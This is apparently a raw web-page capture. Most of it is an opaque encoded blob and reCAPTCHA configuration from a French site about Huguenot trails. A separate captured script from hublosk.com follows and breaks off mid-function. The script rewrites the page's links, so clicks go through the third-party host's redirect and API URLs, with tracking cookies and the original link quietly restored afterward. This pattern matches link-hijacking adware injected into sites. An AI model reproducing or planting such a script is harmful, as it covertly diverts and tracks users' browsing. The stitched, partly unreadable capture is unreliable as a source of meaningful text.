MOkM8Opw4/CpFUvwr7CmhpfGMOyw4rDhcOqGsOIcMO9w44oQ8Kvw6ZtecOkw6DDqzjClMKOMlDCrcK5RcOlFMOXw5bDusOKbCDDgMOuwpDCtcKBdcK/wqvCv8ONw5ltwpQmDBUcw7xGSwYBXTrCnSHDgcOvBMKsfcObwog4B8OgHMKTw4UNwoHCs8K5w7XCsBPDp8O/C8O0YzRQVh7Do8KXMsOhw4vDrMKdwopcw5vDvxwaB1/CmzU/[base64]/DjcOOwp9oJnLDtMOTOwrDvDBbA3R9FMKmLsKcR8Kxw7TDvmXChcOJw7LCoRwZU3kLw5jCrMOPMcKzQ8Ogw7hmwr7DksKTXMKVw6I/[base64]/woQfcQ3DsxcPwoDDqHEuZMKfUcKiXQLCtcOfG8O9UMOQwqF5w5PCmXnChMKUccKcfcOlwr4KDMOlw6RdwqLCnMOCbzR7acKew68+WMKdXj/Dl8OHwqkOU8OzwpvCqibChD89wrUGwqFYZcKmf8OXPSHDqAN6XcOzw4rDisKhw7TCo8Kfw5nDj3bDsEzCvsOlwr3Ch8KRw6HClDvDlcKBHsKCa3zDnMORwqzDt8OMw53CqsOwwogjSsK6wox/SSgowpcVwr0PKcK7wpbCs2/DscK7w4XCr8OxSmxMwopAw6DCosK8w741OcKGQEXDicOFw6HCs8O/wr3DlDvDow7Do8O9w6HDqcOWwoM9wqtdNsOTwrInwrd4ecOywoUWYsK0w4Ria8KZwotrw6hywpDCtwfDs0vCmGrCucOSNMKZw4l0wp/DsMO+EcOALxYyIcKIdytvWMOMAsKzfsKvb8OAw4HCtErDssK4wofCtjDDq3hsbGfDlSA6w7E3w7ETwqfDlifDmhDDuMKyT8OqwrNXwo3DvsKjw5bDjGpcTMKqP8Kvw7bChcO/JD8yC1vDi14qwpHCvkFww73Cu2TCtEp3w7sUDU7Ct8OJwoMyw5PDi1ZBNsKdAsKFOMKgah91HsKyVsOqw6ltRCTDjGLCmcKjTXNbFxlXw4Q/C8KbwrxNw6zCjnVlw4bDlQvDgMOSw4nDrSHCjg7DkTt+woDDixgxXsOIDVLCkHjDk8OUw5gdMz5Sw603LsOQNsK9VmVPH0PChHXCosKLHMOuAMOPX2/Cr8K2fMO1QGvCuSjCn8K/B8OcwrTDrhIWai02woDDs8KDw5DDpsOkw7PCs8KbZwpaw6TDvn7Dr8OQwrMhVmXCnsOJVn9+wrXDssKyw6cqw6TCjh4ow5EvwqJrbn/[base64]/Cv8O4wpHCiMK9TQR7HTR7DlEjwpLDt3F5eMOawr4CwoRgI8KuC8K8I8KCw73DsMKhMsOMwpjCusK2w6sQw5I1w5c4VcKLbzxxwprDkcOLwrXCvMKbwq7Dl0jCiXTDs8Owwrl4wrTCkMKgTsKhwoBcU8OAw5jCnRw/XcKTwqU2w5UCwrXDvcOlwo9WCMOldsK9wpzDvwnCv0XDt3RZazgeM1LCh8KyNMKpWloWaWzDtAoiUTMVwr4/V3/CtRo6fFvCsQlyw4J2wqZSZsOOT8OQw5DCv8OZaMOiwrItBXUWWcK9w6TDuMO0wpBTw4Euw5LDscKKYMOlwoEgFcKlwqYiw7DCpMOcw5scA8KGd8OQQcO7w5Bxw5Vzw7d5wq7Clg0/w6rCvcKfw58DL8OWDCLCscKecwXCkXzDtcOYwofDigkJw6rCvsOUd8OrRsO0wqguFGVxw6fDrMOqwpsXSHjDj8KLw4/CumY0wqHDosO9TA3CrMOYExTCuMOUMh3CklYEwprDqCXDnnNJw6JlQ8KmKkN/w4HChcKIw4bDvcK2w6nDp0Z1LcKOw7PCrsKGcWRMw4fDtEZIw5vDvmURw53DkMO4JXvDj0HDlcKSLW1gw5TClcODw4s0w5PCvsOvwqM0w5LCtMKECX1GaA5yM8Knw5PDj3gvw7YhI0nCt8OiZcOnMsKjXhhwwqTDlwYAw6zCjyvDpsOnw7I3QcOiwqF9O8K/T8KXw50vw4LDjcKHeB/CkMKdw5XDksOAwpDCncK5RRs9w7shWl/CrMKpw6jCvsOjwpXDmcO2wrbDhjbDpkJawqrDn8KsBlR5cT/DhD1ywoHCvcKDwobDtWnCnMKJw5Mrw6zCscKtw5JvQcObw4LCjy/DlnLDol9mfDTCuWoxXzEiwqNNTMO0Rg8Zfi3DtMOnw5pvw4NRw4rDryjDimDCqMKbwr/CsMKrwqgDDMKiEMO8dlRxCsOlw6/CnzUVb1TDo8OZQUPCkcOQwrRqwojDtRPCiVHDoUjChXvDhsKBDcK4CMOXFsOhGcK5LHciw6E4wo5xZsK0LcOPWhsgwpTCm8OGwqHDuQ5lw6cdwpHCisK4wqsuRMO0w4DCvG/[base64]/[base64]/ChxFqP8Kxw5xEwo3DisKaw5nDvVAiw6nCl8Ojw71pwoABBMOsw4vDtMKiLMOgScKqwrDCp8Olw6gdw5zDjsKMwpVBU8KOS8OHNMO/wq3CiWHCj8OxJ3/[base64]/DosKYw7DCgsOqUsOxw4bDjDBpw4YbSyY1fnHDsMOrLsKgw6h3wrfDlFLDmSPDsmx4IsKNT1x6NgR8UMKtNMO8w5PCgyLChMKQw4ZkwrDDngzDusKMRMODLcOdN25gbmIIw6IKMXfCtsKaD3Miw63CsCFva8KudFfDmU/DrG0qecO1AQ3CgcOqwqLCsyohwonCmyJKEcO3OVMPVnPCsMKMwocXdhTDmMKrwqrDn8K/wqUQwqXDvcKCw4HClyfCscKdw6DDtGnChsOxw4zCoMOtWG3Dh8KKO8O8wp0sRMK4IcOFMsKMYhkxwpdgcMO9IzPDiVLDgm3CksORRx3CjnDDtMOfw53DvRvDnsOYwokBamkJwqcqw6BHwrHDhsKGVMKKdcODCyXDqsOxE8OwZStgwrPCpsKzwonDqMK2w7/[base64]/w7nCrMO6HMOyKy7ChElgw54VZX7Cm8Otwox6RTQeAsOww4hOJcKHKcObwqxSw4EGOQfCjQlDwqDCi8OqAVp/wqUJw7QUF8Kkw5/CuF/[base64]/[base64]/DmEMsw7vDngnCmg/DkhgkwrDDv8K8wrh/ewDDmTLCosOYwpoXwo7DvsKrwqLCsmrCmMKTwp/DgsOtw7gWMxTCiV/Cu10aFx/DgHwDw40lw5jChXvCskvCs8Kywq7ClyItwrTCuMKwwpBgQ8O9wqtGDE/DmR0BQsKWw6kyw7/[base64]/CukIFcFXDnMKdZ8Ofwq4qwpN0Azlhw5/CkcK2KMK6w5V1wqXCqMKSUsOZSgh9wrc+QMOWwrXCoTLCksO9Y8OufnzDtV92L8OXwrsRwqDDn8OINglEJykYwp90wqVxGsKZw5xAwo3DtGkEw5jCtk05w5DCnBVEUMOkw7nDksKOw5DDuyZxGkrCnsO2XzpPZcKYLT/Di17Dp8K/b3LConMHI1/DkQLCuMOjwr/DtcOFJkXCqgYyw5PDvTU/w7HCjcOhwq46wofDpj9GX0nDhcOQw5JfPsOqwq3DhmnDh8OdZRjCs3g1wqLCs8Olw7smwoACHMKzBW13f8KIw6Epb8OEV8OXw7zCicORw53DhBBGPsKHT8KUfhXDvFUUwo9UwpEBXcKswo/DhivDtUdee8OwUMKdwqhIH1ISXxR1V8OHworCgnzCicKLwpPCoHMODTAZfzpFw7slw6LDi1lnwqrDlE/Cm2rDr8OJQMOYUMKTwoZhUyfDocKNAVLDksO4woLDjRzDjX0KwrLCgCoGwr7DgATDmsOWw6BtwrzDq8Ocw6JqwpwMwqV6wq0VNMKsTsO6BlDCu8KaC1tff8KLwpUcw4fClzjDrw5ewrzDvcORwrI6G8KZCFPDi8OfD8OcYx7ConnDgsK1Un12Wx7ChsO6aE/CncKHwoXDkhHCpCbDjsKcwpM0Kz1TF8OEbmFXw5c5wqBUVcKTw51nVXzDlcOdw5HDqMKXfsOVwp1XXDnCp2rCt8KGYsOzw7rDksKAwrzDosOgwqrCkl1qwpUKImDCmDlmemnDoxvCscK7w5/[base64]/DhcKMw5kBPcKxwrkeKGhdJV/DjMKKa8KSQsOeAT15w7IFMcOXHjpIwoAPwpU9wrHDosKHwps8XVzDvcK0w7LCihsFSg5EZ8K1YX/DosOaw5xWRsKXJkkTGcKmVMO6w5NiX34HSMKJS3HDsFvCgcKHw5rCjMOEdcOkw5wsw7fDpcKzNALCs8K0VsK7RnxwCMO5BEnCtR4Sw5XDhy/[base64]/CgsKFCWV3woNYwpbDpjo8IsKfw6jCih03w4tTw48Sa8OMwrnDjjkNUml/LMKKDcOKwrZ8PsOAQ1DDqsK3OcONM8ONwrIQYsOOY8Kxw6ZvSADCiX3DmxFEw45gHXLDnsK5PcK8wp0sFcK4f8K9OnLDqsOSbMKnw5fCn8KFFl9Nwrd1w7HDtWVswpfDpFh5wo3CncK2LXtuLxcYVsKxMETCkwR/AE1sNyTCji3Ci8OTQjN4w6Q3OsKUIMOPA8OhwoEywqbDilBKY17CighHfQJQw7B3djbCnsOJKGXCvk9swpYtDwATwonDncOnw4TCmMOiw4JAw67CvD5HwqPDocOww4LClMO/[base64]/[base64]/CgjttYMOAUw/Cp8OBwrjDtMO5wpjDslIQJcK/wokMaC3CvcOAwp0hEw80woLCt8KZDsKJw6NUahrCmcOjwqUnw4xJTsKew7/Cu8OGwrHDh8OOTF/[base64]/CqcK4w6nCqUAmwqJnwrVrAcKNw4/[base64]/bsKjw5LDt399bHc+wqjChcOVRcOPwo4ZLsOyQRfDhcOiw63Co0PCs8Kgw7HCssOoP8OVcGUISsKnIAlTwqFTw5vDgDZSwq9qw64BbirDqcKIw5xYEsOLwrDDoztNV8OCw6/DjFPCiDEhw7kowr41DsKnfWMfwoHDhsKONX5Rw6c6w7vDs3Fgw4/CvgQ2dA/CuRIlYcKpw7bDsW1AUcOyX051FMOCPC8Iw4fCq8KZDSHDmcO6wqHDhkoiwo7DvsOnw4pNwq/DnMOjN8KMIAlcw4/ClwPDpgARwoXClkxkwq7DgcOHcUQrb8OaAxRSbnHDpcKjIMKHwpLDh8OdUlc9wo9PK8KicsO8JsOhBsOEF8OlwqjDtsO2UXLCqi99wp7Cr8K5M8KfwoRowp/DpMO9OGBgdsOOw7PCjcOxcxQ+cMO/wqVpwp7DkCnCnMOew6kAXsKNWsKjFcK5w6nClMODcFFOw5QCw6YjwqHCrlPDgcOYT8K9wrjDkxotw7I8wqVxw45FwrjDggHCvGzCvChIw4zCvMKWwp7DuV/[base64]/DicOvJcKkwqMtw7zCgFrCkcOvw6LCqCXCicKmXxZtw6XDu0wGXzgOVglzLQEBw5bCnFBpP8K+HcO3VWNER8KQwqHDpVlPK2rClRQZRX8zVk3DnE7Ciy3CkCHDpsKjGcKSZ8KNP8KdLMO8EWoyIzt4JcKzDFtBw7DCmcOhP8KOwo8hwqgJwpvDq8K2wrIqwp/CvX/[base64]/Du3hTwqPCmsKRwo1NahfCtMOSb8KcwqrCuXvCkxw/wr0KwqYOwpVPLx3CllUPwoPCs8KlccKBBUDClsOzwrwVw4jCvCJNwpIlJwjCty7DgR5Bw5wZw7ZtwptBKiLDisOiw6klEwlYfAkHfE82WMOSWl8uwoYKwqjCrMOZwro/LmlNwr4RAAIowo7DrcOGehbCoXhSLMKQcWBoX8ONw7rDvcOCwpQTKMKFdF87RsKEesOxw5w/S8KOWjrCo8Khw6TDj8OhGsKtSSvDtsKnw7jCombDm8Krw5VEw6kqwqnDhcKKw4w/CBQ+asKNw7I8w6nCliN/wqAqZ8Onw7kKwowgFMOGecK9w5/DssK6ZMKUw6otw7zDp8K/EjsILcKZLyjCjcOcw55lw5xtwpEcwpTDpMOVJsKPw6DCucOswrUvQznDlsKlw4jDtsKaIH8bw4zDgcKBTkfCrcOkwojDgcOaw67Cq8Opw6Ycw5nCrsKDZMOsPcO9GQ/[base64]/CkhbCqMOqw4lLDmrCm2bCuEhDwp59w7BTw6V9a2p2wpktNcOzw7FSwrE2OV/ClsOPw6nCnMKgw78maF/DkBZuRsOMH8O6wogGwpLDqsKGLcODw4HCs0jDoBTCpHjCtUjDssKHAXnDhCRyAH/ChMOLwrvDucK1wo3CtcOxwqPDvjNpaH9PwqbDlzFVSHgyBVwRfsO5wqzClzkkwrPDuR9CwrZ+bsKxMMO1woPCu8OYRQfDvcOlLU8bwpnDt8OKXCNHw457dsO/wrLDsMOuwpwDw5Z7w6HCnsKWB8K1GFMHP8OEwoMUwrLCncKlVcOXwpXDnWrDj8KNasKMTsKWw7Fcwp/DpRx8w4DDusKQw4jCiHXCtMOlLMKWDnBsGxcNUTFIw6dRTcKnDsOow67CpsOhw4rDh3bCs8K7MmnDuXzCp8OBwoVKODkHwoB5w59Ew7HCoMOXw4TDvcKcfMOJPlYbw7JSw6Jwwp8fw5/DkMOHaQrCl8KlWEvCt27DszTDl8OxwqzCnsOyDMKkQcKDwphoD8KXfMKtw510I37CsmzChsO1w7LDhV8EMsKow4NEF3kLHRAOw7LCjXrCj04JMnDDh1zCi8Kuw6jDl8Omw4TCq3pFwrnDkg/Dv8OlwoPDkHdZwqhjAsKLwpXCj0ciw4XDosKlw5puwrrCvnjDrg/[base64]/DrcK0SBTCicOtJ2gaQMO4w5zDhQDDiWcbMsKJYG3Dj8KyZQVIP8Oqw7jDksOwCWNfw57DhSnDl8K1wovCr8OJwooaw7bCtgEGw7tTwplow4w9cxjDtcKbwrsowrB5HVk1w5QGK8Onw4nDjy12GsONWcK9HcKUw4bChsOdKcK8HMKtw6vCgwHDokfCpx3DqMKjwr/Cj8KZOh/[base64]/wpDDkcKcBcOOw4bCjA0QBsKWRMKGw7/Ct38PWyvCrRVnX8KLCMKbw6JKej7CjcOjFjh2AQhoHgVEHMOOOGDDh27Dp3ItwpTDvGtrw5lywozClSHDsnlhB0jDu8O0W1rCjyoww6XDgGHCj8O3W8OgbCZ0w6PCgEfCvVVWwrrCocOKIMO0CsOJw5bDmMOzY0RIPEXCpcOLBijCscK5FMKdBcKuE37ChBp6w5HCgR/[base64]/[base64]/[base64]/UMOkFCHCpFjDvH0mdhrCmsOFw77CgnobOGo2JsOUwqMrw6wfw7XDkjdoLwnCr0TDlMKTRTPCt8Ocwrssw44UwoYswqdJX8KESmNcc8OAwrnCs29Dw5fDkcO0wrJMI8K/HsOlw7xfwovCvgPCscKGw73Cv8KDw41nwoPCtMOiRRsIwo/CmsKdw5URVsOiSCs/w4ohSkTDuMORwop7WsO9egt6w5XCmkNAUG1CBsOzwqbDgXFOw78NOcKvLMOZwrnDmV/Cqg3ChsOtdsOyU2bDpsKxw67ChhYOw5EMwrBOdcKKwp8HRQzClEY7dj5MS8ObwpfCgA9Rfwc7wqvCrcKIc8OUwovDonHCiEHCpMOXwqk2Ry15w6onDMKoCMOcw5XDswI0e8OswqRIYcO9wrTDox/[base64]/Cp8KqL8OMC8O5w4IcwrDCjsOwR8OyPsKwYsK6LRzCjxEXw77DgsOywqXDnX7ChcKjw5FBXFrDnl9Jw69HfFHCqzbDh8ODB3xiD8OULMKUwovCuVtBw7LCjD3DrwPDnsOqwqIscnrCt8KfRCtZwoEUwrM2w43Cu8KEaQR7wrDCncK/w7cAbWLDksKzw7LCt0NLw63Dv8K1HTBweMODMMOEw4DDuB/Do8O+wr/CjcOwNsO8HMK7JMKOw6nChFHDqE57worCimJpOD4vwr8OUUEfwqvCkmzDv8KNDcOxScKPUcKJwqrDjsKQIMKow7vDucOwY8Kyw6vDpMOafmfDj3XCvmLDkRMgRjMxwqDDlgfCnMOhw7HCt8OTwo5vasKNwqxVCjVEwocpw5tNw6fDvFsMw5TCnigPAcOVwrvCgMK5Pn/CpMO/AsOEJ8OnGCYgKEvCgsK1ccKow59cw6nCuiUXwoIVw6zCgsK4aWtRcDUJw6DDqkHChD7Cq0XDpcKHOMKBw5rCszfDtsOBGxTDiyktw7speMO/wrjDh8KDUMOAwqHChcOkGj/Chk/CqD/CgnfDhiMmw74SZ8O/G8Kvw7QtIsKxwp3Co8O9wqoJKQ/[base64]/S8OLIcKOXGJ2SSvDgGDDl8Oub8KiTMOUw6rCjBHCj8KQZSkTPlfCgcKiIgMCIWwnOsKTw7fDgBLCtSLDhBA3wpEOwpDDqDjCoDlrbsOzw47DkEvCoMKbL2/CliNowpXCmsOewpBswooTWsOtwqvDi8OsHE14RBHCsBo5wpIjwpp7W8K9w6HDscOaw5MMw78yfSYaRWjCl8KqZzzDrsO6U8KyDCzCp8K/w4/DqMOYF8OFwpwiYVEOwo3DgMO6WXXCi8Klw5rDncOqwoE8CcKgXkI1L0pfNsOgWcOKcsOQWRDCkz3DnsO7w5tMTwfDicOlw5vCpDBXUcKewqFQw4YWw6s1wpLDjF4Uf2bDtVbDpsKbZMO4w58rw5bCosO7w4/DmsKXUyY1HnHDh0MGwpDDpDYKDMOTIMKFw6/DscOuwqLDg8K3woMSYsOHwrDCn8OMUsO7w6wcb8Okw63CqsOXYsKjHgnCpxLDiMOpw5NbdEVzSMKRw4HDp8KEwpwOw5hLw7N3wrA/woRLwp5PKcOlKEQQw7bCtsOowqHDvcKrbgNuwpXCsMKIwqYbSTvDkcOYw7sCA8KNbioPNMOEHns3w7pHbsOHCBAPZMKlwp8HKMKIAU7CqG0/wr5fwofDiMKiw57Co1jDrsKNZcKxw6DCjMKvcHbDkMK2wozDihDCilkOw4vDiwAHw7ttYCrClcKewpvDmWzCqlfCnsKMwqFOw68Yw4oSwqdEwrfCgDU5BsOIMcO0w67CrHh6w6wuw455BMO6wqfCiTXCmMKbOcO+dsKOw5/[base64]/[base64]/DuBvCtkzDkSJaVcOFNsKzwpPDqnHClz80WQ3DpicRw7pmw6Z4w7bCjmrChMODIR7DncOSwrdAO8K7wrLDsk3CoMKKw6Y6w4laUcKzJ8OFHcKLZsK0PcOgUkzCqGrCusOhwqXDjT/[base64]/ClDTDixNVwq3Dv2I5DXrCqAA/TUEYw7DDv8KJw7Rfw4rCg8OCMMO+KcKuAMKlOkwJw5rDnzrCqSfDugDCphrCpsK/KMOHXWgkAExJBsOFw4xDw4RUdsKPwpbDnHEOFj0Nw53ClSQOYDnCvi0gwpnDnRgcC8KnasK3wq/Dn3JKwqMUw7XCmsKmwqDCuiJTwqtLw6olwrLDvBlQw74AAAY4woAvVsOrw7/DqlM/[base64]/CnnFdOQ9/wrU5EsOcPSpBJMKPU8OuIClywrrDiMKOwpd0EWzCiTnCi23Dr1tGLRfCrSvDlMK/IsOzwpk8UAYCw489Zw3CgD1OdCAAAxhqA1sxwpdTw65Iw6wHIcKeE8OyaWfCqxRyFRrCrMOqwqXDvsOJwr9QccO3B2DCqnvDpGxVwoJaccOqVTFGwq0fwrXDmMOXwqpxU24Sw5xrQ1/DtcKSBiolSGtlQmpFUSxZw6Zvw4zCijkrw6guw54cwrcmw45Mw7Aqw7hpw67DtjPCix8Vw5/DrHhhVDYLR2AVwqFGKGEBf23CmMObw4/Dl3nCikTDizTChVsxFGNfccOPwpXDhDlHfsO0w74GwoXDisOtw6dZwp97G8KCZcK6eAvCkcK/woRGA8K0woNvwrrCmXXCscO4HEvCrnI4PlfDv8O1P8KGw70Kw4jDrMO4w47ChcKzOMOGwoZ2w53Cuy/CicOzwozDksKpwpFtwqZ9bE9Tw7MBMsO3CsORwoA0w5zClcKFw6wnJxTCh8OIw6XDtA7DtcKNH8OIw7jClsOLwpfDnMOtw7LCnRE9LRpgAcOBMiPDoAPDjV0abwMnTsKEwobDi8KbecOtw74bBsOGKMKvw65ww5UfW8OSwpgCwoTDv1FoBSBHwqPCgy/[base64]/CujYOwoZHw7MXE8KuTDQjw5nCjMKzEMK5w7oewos8bGpcODjCsGsQWsK1fHHCgMOtfMKxfHowL8OvIMOFwp7Dhh3Cn8OIwqszwoxnPEdTw4fCrDITacKKwqk1wqrCscKYKWUQw4jDrhh8wrLDnTZNLzfClSDDv8OWZG5+w4/[base64]/[base64]/CuhhbEsOvw5VYw5AFOsKoXG8OwpDCt2Y0OiRGwoDDi8KZOm3DlsORwpzCicO/w40ADmVgwpLDvcKdw55Zf8Kgw6HDqsOHEMKkw7fCtMKZwpXCsG0eLsK7wpIEw4gLD8K2wqDCgsOMFyTChMOVcGfCn8KLLBfCgMKYwoXCom/[base64]/CssOBw591Rjppw5ovTsOow4TCiE/[base64]/CrMK4T8KQRBwIWcOvwrE4w6FVPcOMTWIRwr3Ci2sEK8KYAHPDvGHDjsKDw5PCk1lPSMKHHcOnCAfDn8KIEQnCpsOJezrCj8KPYV3DjMOGD17CrQXDs1/CphnDsW/[base64]/wprDjcOEw78JC8OnwoXDv2MKY8K6NMOcAgAzwqJcVR/DlMK5ecOMwqM1csKBcT3DkmjChcOlwpLCg8KUwqloBMKKe8KmwoTDlsKNwq4/w5HDrkvCoMKqwoQ/R3tDOiMCwonCssKiNcOBXsKcBjzCmX/DtsKGw7suwqQGDcOCXht+w6/Cr8KqTCpXdCTDlsKeJXrDlWQRbcOiMsOHZBkFwofDiMOdwpXDnDRSXsOcw57CmcKzw4EKw45Iw45tw67DicKfB8O6AMK0wqJKwqo/[base64]/BytAw5rDvW9zVQ/CiMKfwrPCtcOqwpHDg8KXw5nDu8Ohwr1+dmvDs8K9bWEEJcOfw48Mw4HDgMOKw5jCunfCl8KHwqLCgcOcwrEQQ8OeGVvCgMO0fsKsG8Oww4rDkywUwoEFwpUGbMK6MEzCkMK/[base64]/DtxxrCS0fw4ZkHsOmwoYXf8K8woMRw6EnQcOFwpHDmFkawoXDsUnCh8OsLnTDoMK/S8OpQcKCwoDDpMKLLW0rw5/[base64]/[base64]/DrUoyw5vDusKUw54vci7CrCNTw5XChEsiCF3DskhJUMOUwog4UsKDUDp4w4bCtcKuw57CncOnw7fDgEvDqMOTwrrCuEzDkcOZw4PCh8K7w4l+Jz7DmsKkw7zDjcOLCEglQ0DCjMOcw5g0acO1O8OYw5lFZcKJw4R/woTCg8O+w5PChcK+wq3ChmDDqwTDtFjDrMOwCMK3X8OtbMO4wpDDk8OTDHTCpltiwoQlwpU4w4XCnsKAwr9GwoTCsHkXbno7wp9pw5PDrivDpFhxwpnCpR9uDVbDklN+wrXCsTzDucOXQn1AR8O/w4nCicKCw7xVNMKpwrXCpSnCiXjCuXAGwqV1cU15w4tRwrFYw5EpEcOtcxXDicKCainDlDDCvSbDvMOnQnkAwqTDhcO0WmfDh8KOQsKDwroVcsOEw5AOR392Vgwawq3ClMOrYsKHwrLDksO5T8Oqw69PHcKHAFfDvnLDs3LCmsKhwq/[base64]/DgcOkQMONVVfDlD7CoBXDgMOBw4rCnMO/woDDsT8wwo3DqcKdAcO3w49Ld8Kib8Kpw4UUAMK1woVVZcKkw53Cji0GCjfCocOkSDpIwql1w6PCgMKjE8KhwrhFw4LCucOfL18CC8K/K8OVwp/DrQLCqMKMwrbDosOxOcKHwoHDmcKzSi7CoMK4KMOGwqcYEzUERcKMw6xSesKswrPCqXPDkMKyXlfDsWrDhcOPBMKkwqbDssK1w5A9w5Qiw6UOwoEUwrHDtgxQw7bDh8OdMmJSw50SwpBpw5Zzw689GsKowprCmT9UHMKqfcOww6XDk8OIZS/CnwrCnsODGcKGJnXCusOgwqDDr8OdQkjDhEIUwpoyw47Cnn4MwpItQ1/DqsKAJMO2wqvCjDAxwpd+I37ClHXCnzdZYcObBz3CjzHDkk3CisO9b8KGLE3DqcO3Wngqf8OUUFLCmsObQ8OkMMK9wrJ4ZF7DkcOcJsKRIsK6wq7CqsKHwrLDuTDCgEAIYcOPe0zCpcKRwpMkw5PCisK8w77Cp1Eaw4UQwq/[base64]/w7cQDATDqT4GTcOEw5Nyw6bDrMKpbsKJwr7DoABMXnjDoMKvw6XCqx/CgMO4IcOkD8OZBxnDqMO0wqbDv8KVwp7DssKFdQ7Dsx9Cwpo0RsKUFMOdGyTCriQ8ezYGwpzCsUwmcyd4YsKAXcKEwo5tw4g\\u003d\x22],null,[\x22conf\x22,null,\x226LefJzIUAAAAACB-674Q6XrgcQdGTzX1rvXUdC0w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.surlespasdeshuguenots.eu:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22pBCjVjAIYQJjWTXWrMNy2faT7o0CYguZCIQQshVcjgM\\u003d\x22,0,0,null,1,1768650407806,0,0,[207,223,61,99],null,[140,27,183,190,17],\x22RC-tpTZ_hfZcP64xA\x22,null,null,null,null,null,\x220dAFcWeA5yVXNauG0QSxUBD1GZuGiWIbhv8HqtYnj2uXxOC1Gc1_oWRYOUN0dtdmu96wUsNKIQE75zMUCU08PZCQAUwl-7UbEU5Q\x22,1768733207899]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8991x
body_size: 3446
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8991x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
